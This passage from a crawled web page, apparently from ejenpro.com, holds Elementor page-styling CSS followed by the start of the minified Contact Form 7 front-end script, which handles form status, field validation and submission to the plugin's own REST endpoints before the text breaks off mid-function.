opacity 0.3s;}.elementor-36575 .elementor-element.elementor-element-4d140e01{text-align:left;}.elementor-36575 .elementor-element.elementor-element-4d140e01 .elementor-heading-title{color:#ffffff;font-family:"Lato", Sans-serif;font-size:35px;font-weight:600;text-transform:capitalize;line-height:40px;}.elementor-36575 .elementor-element.elementor-element-29a342c1{text-align:left;color:#ffffff;font-family:"Lato", Sans-serif;font-size:18px;line-height:27px;}.elementor-36575 .elementor-element.elementor-element-29a342c1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:6px;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-6px;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-group.recaptcha_v3-bottomleft, .elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-36575 .elementor-element.elementor-element-704bddda .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-36575 .elementor-element.elementor-element-704bddda .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-36575 .elementor-element.elementor-element-704bddda .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-group > label{font-family:"Lato", Sans-serif;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-type-html{padding-bottom:0px;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-group .elementor-field{color:#000000;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-group .elementor-field, .elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-subgroup label{font-family:"Lato", Sans-serif;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:rgba(0,0,0,0);border-radius:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:rgba(0,0,0,0);border-radius:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-field-group .elementor-select-wrapper::before{color:rgba(0,0,0,0);}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-button{font-family:"Lato", Sans-serif;font-weight:900;border-radius:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-704bddda .e-form__buttons__wrapper__button-next{background-color:#ffde01;color:#000000;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-button[type="submit"]{background-color:#ffde01;color:#000000;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-36575 .elementor-element.elementor-element-704bddda .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-704bddda .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-704bddda .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-36575 .elementor-element.elementor-element-704bddda .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-704bddda{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-36575 .elementor-element.elementor-element-6f55571e > .elementor-element-populated{margin:-100px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 2px 0px 40px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.98 * 100% );}.elementor-36575 .elementor-element.elementor-element-55ad86a1:after{content:"0.98";}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__thumbnail__link{width:100%;}.elementor-36575 .elementor-element.elementor-element-55ad86a1{--grid-column-gap:40px;--grid-row-gap:40px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px;background-color:#FFFFFF;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__text{padding:0px 20px 20px 20px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__title, .elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__title a{color:#000000;font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;line-height:26px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__title{margin-bottom:0px;}.elementor-36575 .elementor-element.elementor-element-7c95af72:not(.elementor-motion-effects-element-type-background), .elementor-36575 .elementor-element.elementor-element-7c95af72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-36575 .elementor-element.elementor-element-7c95af72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36575 .elementor-element.elementor-element-7c95af72 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36575 .elementor-element.elementor-element-57c49a14 > .elementor-element-populated{padding:50px 20px 50px 20px;}.elementor-36575 .elementor-element.elementor-element-69483f79{text-align:center;color:#ffffff;font-family:"Verdana", Sans-serif;font-size:25px;}.elementor-36575 .elementor-element.elementor-element-1814c931{text-align:center;color:#ffffff;font-family:"Verdana", Sans-serif;font-size:14px;}.elementor-36575 .elementor-element.elementor-element-1814c931 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-7dd451d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-1f98a8c2 > .elementor-element-populated{padding:50px 20px 50px 20px;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-group > label, .elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-subgroup label{color:#000000;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-type-html{padding-bottom:0px;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .e-form__buttons__wrapper__button-next{background-color:#f6ff00;color:#000000;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-button[type="submit"]{background-color:#f6ff00;color:#000000;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-33b4ac41{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}body.elementor-page-36575:not(.elementor-motion-effects-element-type-background), body.elementor-page-36575 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}@media(max-width:1024px){.elementor-36575 .elementor-element.elementor-element-5b2dd2d5{padding:60px 60px 100px 60px;}.elementor-36575 .elementor-element.elementor-element-48ec8760{padding:20px 40px 20px 40px;}.elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-element-populated{margin:-50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-36575 .elementor-element.elementor-element-6a6469c1{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-36575 .elementor-element.elementor-element-6f55571e > .elementor-element-populated{padding:30px 0px 80px 0px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__title, .elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__title a{font-size:18px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-36575 .elementor-element.elementor-element-5b2dd2d5{padding:20px 20px 60px 20px;}.elementor-36575 .elementor-element.elementor-element-48ec8760 > .elementor-background-overlay{opacity:1;}.elementor-36575 .elementor-element.elementor-element-48ec8760{margin-top:0px;margin-bottom:0px;padding:0px 20px 170px 20px;z-index:2;}.elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-element-populated{border-width:1px 1px 1px 1px;margin:-70px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 0px 20px;}.elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-element-populated, .elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-element-populated > .elementor-background-overlay, .elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-36575 .elementor-element.elementor-element-11478f51 .elementor-heading-title{font-size:26px;line-height:1.2em;}.elementor-36575 .elementor-element.elementor-element-11478f51 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-icon{width:16px;}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-icon i{font-size:16px;}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-icon svg{--e-icon-list-icon-size:16px;}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-item{line-height:27px;}.elementor-36575 .elementor-element.elementor-element-78975bdf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-693c77dd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-3eec3b38 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-405451cf{font-size:16px;}.elementor-36575 .elementor-element.elementor-element-405451cf > .elementor-widget-container{padding:0px 0px 0px 0px;} .elementor-36575 .elementor-element.elementor-element-6a6469c1{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-36575 .elementor-element.elementor-element-6a6469c1{--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-36575 .elementor-element.elementor-element-6a6469c1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-43925a0a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-59763499{margin-top:40px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-400bc5c1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-505c0394 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 50px 20px;}.elementor-36575 .elementor-element.elementor-element-4d140e01{text-align:center;}.elementor-36575 .elementor-element.elementor-element-29a342c1{text-align:center;font-size:14px;line-height:20px;}.elementor-36575 .elementor-element.elementor-element-6f55571e > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-36575 .elementor-element.elementor-element-55ad86a1:after{content:"1";}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__thumbnail__link{width:100%;}.elementor-36575 .elementor-element.elementor-element-55ad86a1{--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__text{padding:0px 10px 10px 10px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__thumbnail{border-radius:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__title, .elementor-36575 .elementor-element.elementor-element-55ad86a1 .elementor-post__title a{font-size:13px;line-height:1.5em;}.elementor-36575 .elementor-element.elementor-element-55ad86a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-1814c931 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-1f98a8c2 > .elementor-element-populated{margin:-50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-group .elementor-field, .elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-field-subgroup label{font-size:12px;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 .elementor-button{font-size:14px;}.elementor-36575 .elementor-element.elementor-element-33b4ac41 > .elementor-widget-container{margin:-50px 0px 0px 0px;}}@media(min-width:768px){.elementor-36575 .elementor-element.elementor-element-2f69c19f{width:70.351%;}.elementor-36575 .elementor-element.elementor-element-400bc5c1{width:40.084%;}.elementor-36575 .elementor-element.elementor-element-505c0394{width:59.916%;}.elementor-36575 .elementor-element.elementor-element-6f55571e{width:29.649%;}.elementor-36575 .elementor-element.elementor-element-57c49a14{width:52%;}.elementor-36575 .elementor-element.elementor-element-7dd451d5{width:6%;}.elementor-36575 .elementor-element.elementor-element-1f98a8c2{width:41.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-36575 .elementor-element.elementor-element-2f69c19f{width:100%;}.elementor-36575 .elementor-element.elementor-element-6f55571e{width:100%;}}@media(min-width:1025px){.elementor-36575 .elementor-element.elementor-element-48ec8760:not(.elementor-motion-effects-element-type-background), .elementor-36575 .elementor-element.elementor-element-48ec8760 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}/* Start custom CSS */@media screen and (max-width: 1023px) {
    .no-border,
    .no-border > .elementor-column-wrap{
        border:none!important;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8
body_size: 7040
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return o.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},o=[];function c(e,t={}){const{target:a,scope:r=e,...o}=t;if(void 0===e.wpcf7?.schema)return;const c={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(c,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const o=t.dataset.name;if(n.has(o)){const{error:t,validInputs:a}=n.get(o);i(e,o),void 0!==t&&s(e,o,t,{scope:r}),l(e,o,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{o.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const o=new FormData(e);t.submitter&&t.submitter.name&&o.append(t.submitter.name,t.submitter.value);const c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:c}}).then((t=>{const r=n(e,t.status);return c.status=t.status,c.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,c):["sent","failed"].includes(r)&&a(e,`mail${r}`,c),a(e,"submit",c),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),o.apiResponse=t,a(e,"reset",o)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),o=t(e.getAttribute("data-minimum-value")),c=e.classList.contains("down")?n-a.value.length:a.value.length;e.setAttribute("data-current-value",c),e.innerText=c,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),o&&a.value.length<o?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const 